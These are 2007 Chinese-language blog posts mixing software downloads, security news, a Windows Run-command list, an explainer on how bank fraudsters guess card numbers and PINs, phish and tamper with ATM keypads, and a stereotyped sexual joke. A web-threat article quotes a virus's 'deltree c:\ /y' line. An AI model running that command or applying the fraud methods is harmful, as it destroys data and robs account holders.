ESET Smart Security RC1 (64-bit)

http://download1.eset.com/special/essrc1/ess_nt64_ENU.msi

ESET NOD32 Antivirus RC1 (32-bit)

http://download1.eset.com/special/essrc1/ea_nt32_ENU.msi

ESET NOD32 Antivirus RC1 (64-bit)

http://download1.eset.com/special/essrc1/ea_nt64_ENU.msi

標籤: 安全防護 - 防毒軟體

2007年9月22日星期六

香港政府資訊安全網:防 毒 軟 件

詳細網址:

http://www.infosec.gov.hk/chinese/general/virus/software.htm

標籤: 安全防護 - 防毒軟體

FileMenu Tools 5.2 - 一款很棒的右鍵選單增強工具

【軟體名稱】:FileMenu Tools 5.2

【軟體分類】:[佈景相關]右鍵選單增強工具

【軟體性質】:免費軟體

【軟體語言】:英文+中文化

【檔案大小】:3.75 MB

【軟體說明】:

FileMenuTools是一款很棒的右鍵選單增強工具,它內建了許多實用小工具,例如「檔案分割合併」、「複製檔名」、「變更圖示」、「複製完整檔案 路徑」、「註冊動態連結檔(*.dll)」、「進階檔名更改工具」…等。另外,它也可以修改「傳送到」裡的清單項目,以及檔案或資料夾的右鍵選單項目。 FileMenuTools 雖是英文軟體,但它支援語系檔的加裝,且操作介面是很直覺且淺顯易懂,最重要的是 FileMenu Tools 還是個免費軟體。

http://www.badongo.com/file/4439209

http://rapidshare.com/files/57242827/FileMenu_Tools_5.2.rar.html

標籤: 電腦軟體 - 系統優化

話說...

真正會說話的人

知道何時該說

何時該閉嘴

說話就算打靶

能說出正中紅心的關鍵一句話

遠比用機關槍亂掃

令人震懾信服

其實, 說話高手不多話

說得多不如說得好

本書教你如何掌握時機說對話

讓人家的耳朵舒服

也讓你的人際關係

左右逢源

- 操縱情感

- 多層出擊

- 佯守實攻

- 借力反施

- 請君入甕

高明的說話者應該具備的說話技巧

書名《多說話,不如說對話-讓你不再多說多錯的實用說話術》

作者:李正超/著

出版社:平凡社

標籤: 個人日記

2007年9月13日星期四



進程管理器Process Explorer 11.01

Process Explorer是由著名的Sysinternal推出的進程管理工具,它不僅可以查詢某個進程對應的硬盤文件、Socket以及線程等基本信息,可以列 出句柄、令牌這樣的隱藏屬性,還能顯示一個程序調用了那些動態鏈接庫DLL,這樣可以發現一些十分隱蔽的木馬。毫不誇張地說,對於強大的Process Explorer而言,Windows任務管理器也相形見絀。

11.01新版修復了多處BUG,並且改進性能,啟動更快。其他功能方面的主要更新內容包括:

- 新的樹形列表控制可以更好的相應UI操作

- 進程屬性中的線程標籤支持異步線程標記

- 支持安全標籤中更多標誌及 SID 顯示

- 線程 IDs 可以顯示在線程標籤上

- 在線搜索使用默認瀏覽器和搜索引擎

- Vista ASLR 柱形顯示進程和DLLs

- Vista 進程和線程輸入輸出及內存優先權設定

- Vista 進程和線程輸入輸出及內存柱狀顯示

- PROCESS_QUERY_LIMITED_INFORMATION 支持Vista上線程許可

- Vista下低權限用戶運行降低 IL

- 支持Vista所有對象類型的報告信息

- 提高Vista下顯示所有進程目錄及詳情的速度

- 在Vista下可替代任務管理器

- /e 提高加載速度

- 啟動時可以選擇 /s 參數控制啟動新進程

- 編譯 w/ASLR, DEP

軟件主頁:http://www.microsoft.com/technet/sysinternals/utilities/processexplorer.mspx

軟件下載:http://download.sysinternals.com/Files/ProcessExplorer.zip

標籤: 電腦軟體 - 程序監控服務工具

2007年9月11日星期二

免費檔案上傳空間up-file.com,1GB以下的檔案皆可上傳

UP-FILE這個好用的免費網頁空間

單一檔案最大可上傳 1GB,不限制檔案類型及上傳數量!

支援各種檔案類型另外提供 FTP 方式上傳方式

註冊用戶可用 FTP上傳,並且有資料夾管理。

雖然這個空間不支援續傳

但能同時單線下載多檔,可無限次數供他人下載。

相關教學請看本文章附件或點選下面連結:

使用 UP-FILE 空間免費分享檔案

標籤: 免費空間

黑客公佈火狐瀏覽器漏洞攻擊代碼

該漏洞存在於Firefox的URL處理器組件中,也是Mozilla週二發布的另一漏洞的來源。

第二個漏洞由分別來自於Verisign股份有限公司和企業合夥人Ernst&Young的安全顧問BillyRios和NathanMcFeters在周二發布。

來自nCircleNetworkSecurity的安全研究工程師TylerReguly說,像第一個漏洞一樣,這個漏洞也能使黑客進入受害者電腦中不用授權啟動程序,它們兩者都涉及到URL處理程序,只是程序中不同的錯誤的區別。

Reguly還說到,即使由Rios和McFeters發布的代碼只能用來啟動受害者電腦中已經安裝的程序,但如果被犯罪者利用仍然是非常危險的。它能讓你運行存在於受害者電腦中的任何程序,你可以用它來做相當壞的事情。比如,使用command-lineFTP從某處的服務器下載惡意文件然後執行此文件。

Reguly說受害者會被騙點擊惡意鏈接而導致攻擊發生。

Mozilla's的首席安全官WindowSnyder表明她的團隊正在校驗與修補這一最新漏洞。

自從安全研究員ThorLarholm指出InternetExplorer(IE)和Firefox互動作用後可以不經授權啟動用戶電腦裡的軟件,Firefox的URL處理器就成為了Mozilla的一個頭疼問題。攻擊過程是IE從一個網站下載畸形數據,然後發送給能夠不用授權啟動軟件的Firefox。

微軟和Mozilla在誰存在過失的問題上態度不一致。最初Snyder說攻擊不會只在Firefox上單獨發生,微軟應改變IE向其他程序傳送數據的方式。微軟則表示問題出在Firefox上面。

在周二公佈第一個URL處理器漏洞細節的同時,Snyder承認她錯了,"我們以前認為問題發生在IE上。原來,Firefox也有問題,"她說,"我們應該早就面對這一情況。"

Mozilla發行的2.0.0.6瀏覽器中解決這個問題Snyder沒有說明BillyRios公佈的漏洞何時出補丁。

標籤: Firefox

2007年9月9日星期日

存在于網頁中的5種隱形危險病毒詳細說明

逛逛隨著計算機及網絡應用的擴展,電腦信息安全所面臨的危險和已造成的損失也在成倍地增長,特別是各種黑客的增多,一些個人用戶也時常遭到不同手段的攻擊,這不得不引起我們的重視。

對 於個人用戶來說,除了病毒和木馬,網頁中的隱形代碼也開始嚴重地威脅著我們的安全,但大多數人卻缺乏自我保護意識,對隱形代碼的危害認識不夠,甚至在自己 不知情的情況下被別人竊取了重要資料。因為隱形代碼有比較大的隱蔽性,到目前為止,還沒有什麽病毒防火牆能很好地阻止隱形代碼的攻擊,大多數甚至根本就不 能發現。所以我們更應該高度警惕網頁代碼中的隱形殺手。一般來說網頁代碼中的“隱形殺手”大致分為以下幾類:

隱形殺手1佔用CPU

通過不斷地消耗本機的系統資源,最終導致CPU佔用率高達100%,使計算機不能再處理其他用戶的進程。

“隱形殺手1”代碼的典型惡作劇是通過JavaScript産生一個死循環。這類代碼可以是在有惡意的網站中出現,也可以以郵件附件的形式發給你。現在大 多數的郵件客戶用瀏覽器來打開HTM/HTML類型的文件。這樣只要你一打開附件,屏幕上就會出現無數個新開的瀏覽器窗口。最後讓你不得不重新啓動計算 機。

避惡方法對於這類問題,只能是不要隨便打開陌生人寄來的郵件的附件,特別是擴展名是.vbs、.htm、.doc、.exe的附件。

隱形殺手2非法讀取本地文件

這類代碼典型的作法是在網頁中通過對Activex、JavaScript和WebBrowser control的調用來讀本地文件。

“隱形殺手2”的代碼較之“隱形殺手1”的特點就是表現方式較隱蔽,一般的人不容易發現隱形代碼正在讀取自己硬盤上的文件。 “隱形殺手2”還能利用瀏覽器自負漏洞來實現其殺招,如IE5.0的IFrame漏洞。很簡單的幾行代碼就可以讀取你本地硬盤上的任何IE可以打開的文 件。

避惡方法可以通過關閉JavaScript並隨時注意微軟的安全補丁來解決。

隱形殺手3 Web欺騙

攻擊者通過先攻入負責目標機域名解析的DNS服務器,然後把DNS-IP地址複位到一台他已經拿下超級用戶權限的主機。

這 類攻擊目前在國內很少出現,但如果成功的話危害卻非常大。而且可能會損失慘重。其攻擊方法是:在他已經拿下超級用戶權限的那台主機上僞造一個和目標機完全 一樣的環境,來誘騙你交出你的用戶名和密碼。比如說我們的郵件甚至網上的銀行帳號和密碼。因為你面對的是一個和昨天一樣的環境,在你熟練的敲入用戶名和密 碼的時候。根本沒有想到不是真正的主機。

避惡方法上網時,最好關掉瀏覽器的JavaScript,使攻擊者不能隱藏攻擊的跡象,只 有當訪問熟悉的網站時才打開它,雖然這會減少瀏覽器的功能,但我想這樣做還是值得的。還有就是不要從自己不熟悉的網站上鏈接到其他網站,特別是鏈接那些需 要輸入個人賬戶名和密碼的網站。

隱形殺手4控制用戶機

目前這類問題主要集中在IE對Actives的使用上。

我們現在可以看一看自己IE的安全設置,對於“下載已簽名的ActiveX控件”,現在的選項是“提示”。但你可能不知道,IE仍然有特權在無需提示的情況下下載和執行程序。這是一個嚴重的安全問題,我們可能在不知情的情況下被別人完全控制。

避惡方法在註冊表

HKEY-LOCAL-MACHINE\SOFTWARE\Microsoft\Internet Explorer\ActiveX Compatiblity

下為“Active Setup controls”創建一個基於CLSID的新建

{6E449683-C509-11CF-AAFA-00AA00 B6015C}

在新建下創建REGDWORD類型的值:Compatibility Flags 0x00000400。

隱形殺手5非法格式化本地硬盤

這類代碼的危害較大。只要你瀏覽了它的網頁,你的硬盤就會被格式化。

這 並不是聳人聽聞,其實IE可以通過執行ActiveX而使硬盤被格式化並不是什麽新漏洞,早在去年就有國外黑客發現這一問題,並公佈了源代碼,只是當時公 佈的漏洞源代碼是對西班牙版的Windows,如果直接Copy下來的話對於中文版的Windows並沒有什麽用。但最近已經在國內的個別個人主頁裏發現 了對中文版Windows的格式化本地硬盤的代碼。你如果瀏覽含有這類代碼的網頁,瀏覽器只會出一個警告說:“當前的頁面含有不完全的ActiveX,可 能會對你造成危害如果你選擇是的話,你的本機硬盤就會被快速格式化,而且因為格式化時窗口是最小化的,你可能根本就沒注意,等發現已悔之晚矣。

避 惡方法對於在瀏覽網頁時出現的類似提示,除非你知道自己是在做什麽,否則不要隨便回答“是”。而且上述提示信息還可以被修改,如改成“Windows正在 刪除本機的臨時文件,問你是否繼續”,所以千萬要注意!另:把本機的format.com、deltree.exe等危險命令改名也是一個辦法。因為我們 在Windows中要真正用到這些DOS命令的情況並不是很多,而很多宏病毒或危險代碼就是直接調用這些DOS命令,如有名的國産宏病毒“七月殺手”,就 是在Autoexec.bat中加入了deltree c:\ /y。

標籤: 安全防護 - 惡意軟體

開始-執行指令大全

gpedit.msc-----群組原則

sndrec32-------錄音機

Nslookup-------IP位址偵測器

explorer-------開啟檔案總管

logoff---------登出指令 tsshutdn-------60秒倒計時關機指令

lusrmgr.msc----本地機用戶和組

services.msc---本機服務設定

oobe/msoobe /a----檢查XP是否啟動

notepad--------開啟記事本

cleanmgr-------磁碟垃圾整理

net start messenger----開始信使服務

compmgmt.msc---電腦管理

net stop messenger-----停止信使服務

conf-----------啟動

netmeeting dvdplay--------DVD播放器 charmap--------啟動字元對應表

diskmgmt.msc---磁牒管理實用程序

calc-----------啟動電子計算器

dfrg.msc-------磁碟重組工具

chkdsk.exe-----Chkdsk磁牒檢查 devmgmt.msc--- 裝置管理員 drwtsn32------ 系統醫生

rononce -p ----15秒關機 dxdiag---------檢查DirectX資訊

regedt32-------註冊表編輯器 Msconfig.exe---系統配置實用程序

rsop.msc-------群組原則結果集

mem.exe--------顯示記憶體使用情況

regedit.exe----註冊表

winchat--------XP自帶區域網路聊天

progman--------程序管理器

winmsd---------系統資訊 perfmon.msc----電腦效能監測程序

winver---------檢查Windows版本

sfc /scannow-----掃瞄錯誤並復原

taskmgr-----工作管理器(2000/xp/-2003)

eventvwr.msc------------事件檢視器

secpol.msc----------------本機安全性設定

rsop.msc------------------原則的結果集

ntbackup----------------啟動制作備份還原嚮導

mstsc-----------遠端桌面

wmimgmt.msc----開啟windows管理體系結構WMI)

wupdmgr--------windows更新程序

wscript--------windows指令碼宿主設定

write----------寫字板

wiaacmgr-------掃瞄儀和照相機嚮導

winchat--------XP原有的區域網路聊天

mplayer2-------簡易

widnows media player mspaint--------畫圖板

mstsc----------遠端桌面連接

mplayer2-------媒體播放機

magnify--------放大鏡實用程序

mmc------------開啟控制台

mobsync--------同步指令

dfrg.msc-------磁碟重組程式

dcomcnfg-------開啟系統元件服務

ddeshare-------開啟DDE共享設定

dvdplay--------DVD播放器

nslookup-------網路管理的工具嚮導

ntbackup-------系統制作備份和還原

narrator-------螢幕「講述人」

ntmsmgr.msc----移動存儲管理器

ntmsoprq.msc---移動存儲管理員操作請求

netstat -an----(TC)指令檢查連接

syncapp--------新增一個公文包

sysedit--------系統配置編輯器

sigverif-------文件簽名驗證程序

shrpubw--------新增共用資料夾

secpol.msc-----本機安全原則

syskey---------系統加密,一旦加密就不能解開,保護windows xp系統的雙重密碼

Sndvol32-------音量控制程序

sfc.exe--------系統檔案檢查器

sfc /scannow---windows文件保護

tourstart------xp簡介(安裝完成後出現的漫遊xp程序)

taskmgr--------工作管理器

eventvwr-------事件檢視器

eudcedit-------造字程序

explorer-------開啟檔案總管

packager-------對像包裝程序

regsvr32 /u *.dll----停止dll文件執行

regsvr32 /u zipfldr.dll------取消ZIP支持

cmd.exe--------CMD命令提示字元 chkdsk.exe-----Chkdsk磁牒檢查

certmgr.msc----證書管理實用程序

calc-----------啟動計算器

cliconfg-------SQL SERVER 客戶端網路實用程序

Clipbrd--------剪貼板檢視器

netmeeting compmgmt.msc---電腦管理

ciadv.msc------索引服務程序

osk------------開啟螢幕小鍵盤

odbcad32-------ODBC資料來源管理器

iexpress-------木馬元件服務工具,系統原有的

fsmgmt.msc-----共用資料夾管理器

utilman--------協助工具管理器

Clipbrd--------剪貼板檢視器 packager-------對像包裝程序

sfc /scannow---windows文件保護

標籤: Windows應用

2007年9月8日星期六

台灣MSN首頁遭轉址

記者馬培治/台北報導 06/09/2007

微軟MSN台灣地區首頁今(6)日傳出遭轉址的事件,微軟在傍晚表示問題已經排除。

微軟線上服務品牌MSN的台灣首頁,發生遭駭客轉址事件,使用者今天若嘗試由網址www.msn.com.tw連結MSN首頁,便可能被轉址至www.julianhaight.com/msnhack.html#署名為Julian的駭客在轉址後的網站上聲稱並不會利用此項疑似微軟DNS設定錯誤的事件做壞事,但他在該網頁上呼籲網友不要依賴微軟的資安服務,還不忘鼓勵網友嘗試Linux。

Julian在網站上解釋轉址手法。他表示,微軟可能是在設定域名系統(DNS)時,把網址錯打成一個不存在的網域名稱,他發現後便順勢申請了這個原本不 存在的網址,導致連至該DNS網址的使用者,皆會被轉址到他的網頁。他同時引用微軟向TWNIC註冊的DNS資訊表示,由於微軟同時設定了五組DNS主機 位址,但僅有一個網址設定錯誤,因此並非所有今日連上www.msn.com.tw網址的使用者,都會被轉址到該網頁。

值得注意的是,雖然駭客聲稱已控制msn.com.tw的五分之一流量,但台灣微軟似乎並未掌握到此一狀況。

微軟線上服務事業群行銷經理鍾婉珍表示,並未特別留意到首頁遭轉址的狀況,不過同時表示該問題應已修復。

對於駭客的犯案手法並質疑微軟DNS設定打錯字一事,鍾婉珍則說,MSN首頁系統主機在美國,並由微軟美國技術人員負責維運,詳細狀況她尚難立刻回覆,但 她坦言最近的確有收到美國總公司通知台灣MSN,近日將進行DNS設定更動,但對於是否與此次事件有關,她表示詳情台灣方面暫時無法提供答案。

不過微軟認為此事件受影響的用戶應該不多。鍾婉珍解釋,由於去年起MSN已改由tw.msn.com作為台灣區首頁的官方網址,目前使用者多半由新網址連入,她認為由舊網址連入的用戶較少,影響層面應不大。

這並非微軟旗下網站首次出紕漏。今年七月時,微軟英國網站便傳出遭駭客入侵,網站內容遭置換的事件。此次事件雖非網站被入侵,但也可能令微軟網站維運的安全性、乃至該公司近來極力投入資安領域的行動,面臨質疑。

專家:加強更新覆核機制

資安專家認為,此次事件並非入侵事件,與安全性沒有直接關聯,但此例足以提省企業在所有IT服務更新、維護時都應加強覆核機制,避免重蹈覆轍。

CA(組合國際)技術顧問林宏嘉便說,IT系統進行調整、更改設定時,都可能因各種原因而出錯,他認為此次事件之駭客只是在轉址後的網頁告知狀況,並未產生實質危害或在該網頁置入惡意程式,「可以說是有驚無險,」他說。

林宏嘉提醒,組態設定與變更管理涵蓋層面很廣,會發生問題的不僅僅是DNS的設定,「標準流程與覆核機制必須先準備好,才可避免類似問題重演,」他說。

標籤: 安全防護 - 惡意軟體

HIPS(程序動作攔截器)規則割裂防護體系

HIPS,英文“Host Intrusion Prevent System”的縮寫,國內通常翻譯為“基于主機的入侵防禦系統”,翻譯很拗口,其實HIPS通俗來說就是程序動作(API)攔截器,作用就是對程序運行 中調用的危險API進行攔截,經用戶自行判斷確認後手工選擇阻止或是放行。HIPS的防護一般分為三個防護體系:AD(Application Defend)應用程序防禦體系、RD(Registry Defend)注冊表防禦體系、FD(File Defend)文件防禦體系。它通過可定制的規則對本地的運行程序、注冊表的讀寫操作、以及文件讀寫操作進行判斷並允許或禁止。

正是因為HIPS對程序調用危險的API非常敏感,所以使用HIPS軟件阻止程序調用危險API,可以起到一定程度的安全防護作用。關于行為控制在熊貓燒香肆虐時期的突出表現,就不用多說了,一戰成名。

既然HIPS有這麽多的優點,為什麽只能在少數高端玩家手裏把玩,而沒有向全社會普及推廣呢?很多朋友一談到HIPS的缺點就歸結到易用性上,其實呢,易 用性只是表象。所謂HIPS配置複雜度較高,對用戶要求較高,彈框數量較高的三高問題,核心在于HIPS的監控理念是有缺陷的。前面也提到,HIPS監控 的對象是危險API,所以通過阻止危險API調用就可以保護系統安全。這個HIPS的核心理念,乍一聽是很有道理的,但是如果深入推敲,則發現其核心思想 是存在著嚴重邏輯混亂的。

Win32 API是微軟公司公開提供的應用程序接口,供廣大Windows用戶開發應用程序與系統進行交互操作。所以從本質上講,API並沒有好壞之分,也沒有善惡 之別。而如果單以安全角度來論,亂用某些API可能會對系統安全造成隱患,所以HIPS將這些API定義為“危險API”加以監控並向用戶報警。這裏特別 要注意弄清這些“危險API”的真正含義,大量的病毒木馬經常使用這些危險API,但是使用這些API的程序並不見得就是病毒木馬。危險API和病毒木馬 之間的邏輯關系,屬于必要非充分條件,因為所有的API都是微軟公開提供的,所有程序都可以正常的進行調用。

HIPS正是把危險API和病毒木馬的邏輯關系搞反了,HIPS把所有危險API的調用一律報警,而正常程序也需要調用這些API,所以才造成了上面提到的配置複雜度較高,對用戶要求較高,彈框數量較高的三高問題。

現在,有部分廠商為了提高HIPS的易用性,為了擴大軟件的市場份額,居然用了一種非常極端的方法——為HIPS配置明文規則(白名單),這樣表面上看起 來會使得HIPS的彈框率大幅度下降,但是實際上則使用戶處于非常危險的狀況之下,黑客可以非常輕松地利用明文規則輕易突破HIPS的3D保護!

如果一個網馬,運行後生成A.gho(實為可執行文件),由于規則中允許創建和運行.gho文件,那麽HIPS的防護體系就被輕易突破了……

結論:HIPS本來是安全的,雖然存在著頻繁虛警的問題,但是其對于每一個潛在危險API調用都進行報警攔截,所以整體安全性是很有保證的。但是, HIPS規則(白名單)的使用,則徹底將HIPS的安全基石毀于一旦,在HIPS嚴密的防護體系中硬生生割裂出一條黑客高速公路!

HIPS確實需要改進,但是並不是這種簡單的單一程序動作規則。行為控制安全産品只有將各種程序動作進行綜合監控,即監控一系列確有意義的程序行為,才能 從根本上徹底扭轉其易用性差的問題。不過,如果HIPS增加了複雜的各種動作之間的相關性複合邏輯規則,那就不再是HIPS了,變成了現在大家習慣于叫做 主動防禦型安全産品,比如微點主動防禦軟件、卡巴斯基主動防禦模塊等等。

標籤: 安全防護 - HIPS

淺析黑客究竟怎樣從銀行獲得非法利益

近期看到一篇名為《19歲少年狂賺上千萬》的文章,主要內容是講述一個國內學生通過銀行卡賺取了上千萬人民幣的真實故事。由于家境貧窮,負擔不起高額的大 學學費,而選擇一所職業中專求學。他在一次取錢的時候,發現我們手中的銀行卡都是連號的,于是産生一些想法,經過猜解密碼,他竟然“成功”的賺取了上千萬 人民幣。但因違反法律,最終還是落了一個入獄17年的下場。

也許很多人都在問,黑客究竟怎樣從銀行獲得非法利益的,下面我就簡單分析一下:

第一步:獲取銀行卡號和用戶信息

內行看門道,外行看熱鬧,這話一點不假。通常人們想到要獲取他人的銀行卡號,都會認為那是非常難的事情,其實這是整個過程中最簡單的一步,只需要自己 辦理一張相關銀行卡,只需要在最後一位進行相加(卡號都是相連的),就可以得到輕松得到卡號。還有一種情況就是通過銀行小票來獲取卡號,多數人取完款或劃 卡消費後,都是把小票隨手扔在垃圾筒裏面,有些賊人就是靠那些小票,取得你銀行卡號,回去專門複制銀行卡號,來達到消費刷卡的非法目的。其實制作一張銀行 卡成本不會超過3元。

有了卡號,就需要破解密碼,但這之前首先要獲得用戶的個人信息,這是非常有用的。那麽黑客又是如何獲得個人的詳細信息呢?這其實也很簡單,就是利用搜 索引擎來搜信息,當然在淘寶之類的交易平台上收獲最大,信息也最全。還有一類就是利用木馬和病毒捕獲的信息等手段來獲取用戶信息,灰鴿子就屬于這類的。

其實用戶銀行帳號和信息被盜取從某方面來說,銀行有不可推卸的責任。看看那些ATM取款機的房間,保安每天都如同和尚撞鍾一樣的工作著,真的擔當了保 安的職責麽?多數只會拿著那狼牙棒子四處轉悠,問他個事情還愛搭不理的,不是趴在桌子上睡覺就是望著門外,不知道是在想事,還是在欣賞過街的美女。再來看 看天花板上面安裝的攝象頭,真正能“高清晰”拍攝到完整的畫面麽?真的就不存在死角麽?而且24小時開放的ATM銀行間內,經常會發生機器被破壞等現象。 這些問題的存在都是銀行方面的責任。

第二步:破解網銀帳號和密碼

在取得了銀行卡號和用戶信息後,接下來要做的就是破解密碼了,這也是整個過程中最重要和最艱難的一步。我們先看看網銀密碼的竊取。網絡銀行固然方便, 但是也存在著很大的隱患。其實很多網絡銀行都沒有鎖定輸入信息的錯誤記錄,只需要刷新重新登陸,一個id可以重複登陸,而且沒有ip限制,只是在後台運行 一套加密破解算法,根據搜索引擎和淘寶上搜到的個人信息來猜密碼,重複嘗試,直到成功。有些技術功底的就直接寫程序,讓計算機幫他猜,實在不行就換另外的 儲戶,畢竟還有上億的儲戶在使用,不用擔心資源不夠用。使用過網絡銀行的人都知道,我們一般都是先登陸該銀行的主頁,然後把自己的銀行帳號填寫進入,輸入 取款密碼就可以完成該交易,這個看似很順利成章的事情。但對于我們喜歡研究網絡安全的人來說,它采用的驗證機制是存在很大安全隱患的,連續地在ID和密碼 欄中輸入隨機數字,如果能夠登錄,就說明這個數字是正確的密碼。在網絡銀行中,企圖非法竊取密碼的作案者如果采用可以改變登錄ID的方法,即便登錄失敗, 網站也不會將密碼視為無效。

除了用軟件竊取網銀密碼以外,“冒充站點”也是網上銀行使用中一個非常重要的安全隱患。 比如,可以首先向客戶發送一個“本行網站正在進行促銷活動!”等內容的虛假郵件,然後誘騙客戶訪問虛假站點。客戶在不了解情況時就會向虛假站點發送ID和 密碼。客戶發送完畢後,如果顯示出一個“服務馬上就要停止”的畫面,或者把客戶訪問重新引導到正規站點上,客戶當時是很難察覺的。這樣一來,就存在有人進 行非法資金轉移的可能性。 這樣的網點行話稱之為“網絡釣魚”

而對于普通銀行卡來說,獲取密碼就簡單得多了。我們知道每次取現金的時候都要用到小鍵盤輸入密碼,而密碼的位數也無非是0-9,獲得密碼的概率大致在 10的6次方之一,對于一個雙核的3.4G的計算機來說,只要幾分鍾就能搞定。更簡單的方法還是有的,我們是用手指輸入密碼的,在ATM機上肯定會留下指 紋,如果有人專門做了一些手腳的話,也應該能清晰的知道您剛才使用過的密碼。但有個小問題,就是銀行為了保護儲戶安全,設定了輸入3次錯誤密碼就自動吞卡 的機制,這時自己複制的銀行卡就有用武之地了。當然,被ATM機吞了卡後,黑客通常會換地方繼續嘗試破解,否則見光的可能性會更高。即使在櫃台上,你也能 輕松的要回銀行卡,但通常凡是有點頭腦的“賊”都不會這麽做的,那樣無疑是給自己增加入獄的可能。

中國有句古話:鐵杵磨成針,只要有時間和耐心,讓黑客惦記上,准跑不了。也許有人會懷疑,這麽簡單就能破解密碼,那誰都能做黑客了。答案就是這麽簡 單,其實你會扪心自問一下,自己的銀行密碼很複雜麽?我想大多數人的銀行密碼都非常簡單。我曾經專門拿身邊的朋友,親戚,同學等人做了測試,得到了以下的 結論:一些儲戶為了好記密碼,取款密碼使用自己的生日號碼,還有更多的人還是喜歡把家中電話號碼做為密碼,最有意思的是有人居然把取款密碼設定為了 123456,我問他為什麽,人家說了,別人都把密碼設定的特複雜,我反倒要簡單,越危險的地方就是最安全的地方。呵呵,這位仁兄的理解,實在是搞笑。對 于那些設定為123456的人來說,你的密碼就更可說是形同虛設,真不知道當初銀行為什麽要把我們的取款密碼設定為6位。這也從另一方面說明了黑客為什麽 會輕松的破解密碼。

通過ATM來破解密碼,銀行也要負責。如果我們忘記取卡了,很少有機器發出提示警告或者發出報警聲響,在今天壓力較大的社會,我想到了李甯專賣店上醒目的台詞:一切都有可能,所以忘記拔卡也不是不可能出現的。入侵銀行數據庫的大牛

到這裏大功基本告成。剩下的事就是考慮如何花掉這些非法所得的金錢了。上面介紹的都是一些常規手段,還有一非常規手段,就需要有真正的黑客技術了,曾 經有大牛拿假身份證去辦卡,然後入侵某銀行的數據庫,給自己開了剛辦的這張卡裏存了一元錢,第二天,在ATM機上則如假包換的有了11元錢。這就證明了網 絡世界裏沒有絕對安全的理論。

為了更加形象的說明常規手段,下面是一段情景再現:

他,穿黑色套頭的運動上衣,頭戴白色網球帽,使用一張銀行卡,在人較少的時間段進入ATM操作間,把卡放入入卡口那裏,然後把取款機上的探頭利用口香 糖或雙面膠封存,利用液體口香糖噴灑在輸入鍵盤之上,因為是背對銀行的攝象頭,所以操作的時候是無法捕獲到的,然後熟練的取卡,注意這裏,他帶著手套,不 會破壞掉原本設立好的陷阱。然後在旁邊機器上以查詢服務為掩護,等待魚兒上鈎。在受害人插入銀行卡後,輸入密碼的時候,取錢完畢後,他便利用得到的取款小 票(多數人都是取完款,把小票隨手扔在垃圾筒裏面)來仿制出跟你相似的銀行卡,根據你在鍵盤上的指紋,來記錄你的取款密碼……剩下的事,大家就都知道了。

作為用戶我們應該怎樣避免這些被盜竊事件的發生?

1、網銀用戶輸入密碼的時候采用叉分圖標法,利用鼠標不斷切換光標來輸入密碼,以防止被hook跟蹤,一個星期更換一次個人密碼,采用手動記錄。

2、不要太相信計算機,把密碼本放在別人不容易找到和看到的地方,不再使用生日做為密碼,電話號碼。手機,名字大小寫來設立網銀密碼。

3、勤打系統補丁,升級殺毒軟件,一旦發現網銀損失,立即報案,讓公安協助追查,不要想著散財得福,贻誤捕獲銀行黑客的最佳時機。

在此我也誠懇的呼籲銀行的某些相關負責人,該為我們這些儲戶考慮下安全了,你們銀行的一些做法真是讓人無法理解,一些涉及安全的服務模塊(網絡銀行的 一些模塊)都要分包給一些公司來做,銀行的網站裏的好多服務模塊都是一些小公司來設計的,網絡監控也是靠一些關系戶來運做,他們真正的懂得何為“安全” 麽?更多的是為了賺取更高額的利潤,當然中間辦事人的腰包也不會瘦了。哎,真的太讓人寒心了,不過看到你們也推出了一些防範措施多少還感到一些欣慰,網盾 的推出,個人銀行實名制的制訂。多少能給我們帶來一些安慰。

標籤: 黑客

各國女子裙子被掀開的反應

東京

在人流不息的銀座廣場,一^_^男子不小心刮開了一^_^單身女人的超短裙。

^_^男人還沒有開口,那^_^單身女人一個90度的大鞠躬:不好意思,給您添麻煩了!都怪裙子的質量不好......說完,取出一個別針別好,又匆匆走掉。

美國紐約

在人來人往的時代廣場,一美國男子不小心刮開了一美國單身女人的超短裙。

美國男人還沒開口,那美國單身女人立刻從身上摸出一張名片來:這是我律師的電話,

他會找你詳細談關于你性騷擾我的事情,你可以做好准備,我們法庭上見.....

說完記下美國男子的姓名電話,揚頭走掉。

法國巴黎

在聞名于世的凱旋門廣場上,一法國男子不小心刮開了一法國單身女人的超短裙。

法國男人還沒開口,那法國單身女人咯咯一笑,然後細手搭肩的說道:如果你不介意的話,送我一枝玫瑰來向我道歉......說完。法國男人從花店買了一枝玫瑰,還請她去酒吧喝上一杯,然後兩人一起去一家小旅館再研究一下超短裙以內的事情了......

英國倫敦

泰晤士河邊的教堂廣場上,一英國男子不小心刮開了一英國單身女人的超短裙。

英國男人還沒開口,那英國單身女人忙用手裏的報紙遮住裙子開了的部分,

紅著臉說:先生,可以先送我回家嗎?我家就在前面不遠......說完。

英國男人把自己的上衣脫下來,披在她上。

叫了一輛Taix,安全的把她送到家,又換了一件裙子。

中國重慶

在人頭簇動的解放碑前,一重慶男子不小心刮開了一重慶單身女人的超短裙。

重慶男人還沒開口,那重慶單身女人揚手一記響亮的耳光,還抓住重慶男人的脖領子不放:你這個寶器!敢吃老**豆腐,跟我去見110去......

台灣西門町

在台灣的西門町裏,一台客不小心刮開了一女學生的超短學生裙。

台客還沒開口,那個女學生咯咯一笑,對著你說:價錢還沒談隆就要先看貨了啊!

香港銅鑼灣

在人山人海的時代廣場,一中年男子不小心刮開了一年約18女生的超短裙。

中年男人還沒有開口,那女生就開口 : 我x你**呀!你當我流架?你咪x走呀!

我依家拖馬來收你皮

韓國斧山

在斧山的街上,一中年男子不小心刮開了一年約18女生的超短裙。中年男人還沒有開口,那女生二話不說便踢出一個turning kick,然後冷冷地說: 你不知道我可是跆拳道黑帶2段的嗎?

泰國曼谷

在曼谷的街上,一中年男子不小心刮開了一年約18女生的超短裙。中年男人忙亂地道歉,那女生優雅地雙手合十於面前,緩慢地作一姿勢優美的敬禮,以嬌人欲滴的聲音說:先生…唔緊要,其實我係男人

標籤: 個人日記

